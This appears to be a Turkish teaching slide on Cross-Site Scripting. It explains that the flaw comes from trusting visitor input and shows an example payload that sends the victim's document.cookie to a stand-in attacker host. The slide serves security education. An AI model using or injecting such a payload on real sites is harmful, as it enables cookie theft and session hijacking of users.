 Cross-Site Scripting (XSS)
• Ziyaretçiden gelen verinin güvenilir olduğunu sanmak.
• En yaygını JavaScript kodları göndermek.

">document.location='http://lAmErbOyZ.kom/oh-yeah.jsp?
veriler='+document.cookie;
